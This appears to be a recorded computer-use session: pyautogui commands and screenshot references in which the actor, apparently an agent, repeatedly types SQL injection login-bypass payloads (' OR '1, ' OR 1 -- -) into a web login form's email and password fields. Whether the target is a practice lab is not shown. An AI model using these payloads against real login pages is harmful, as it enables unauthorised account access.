
pyautogui.scroll(-2, 583, 317)

pyautogui.scroll(-4, 583, 317)
pyautogui.scroll(-4, 582, 317)
pyautogui.scroll(-3, 584, 319)

pyautogui.moveTo(234, 264); pyautogui.dragTo(268, 264)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(54, 33)
# Try logging in with the ' or " payload as both email and password
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(501, 329)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(568, 464)

pyautogui.click(1043, 110)

# Retry the login with the ' OR '1 payload as the email
pyautogui.click(596, 37)

pyautogui.moveTo(235, 287); pyautogui.dragTo(267, 286)
pyautogui.click(80, 40)

pyautogui.click(491, 347)
pyautogui.hotkey('ctrl', 'a')
pyautogui.write("' OR '1")
pyautogui.click(486, 376)
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(569, 447)

# Log in using the ' OR 1 -- - payload as the email
pyautogui.click(584, 34)

pyautogui.moveTo(234, 298); pyautogui.dragTo(288, 297)

pyautogui.click(46, 34)
pyautogui.click(493, 334)
pyautogui.hotkey('ctrl', 'a')
pyautogui.write("' OR 1 -- -")
pyautogui.click(488, 370)

pyautogui.write('12345')

pyautogui.doubleClick(534, 375)
pyautogui.press('BackSpace')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(545, 446)
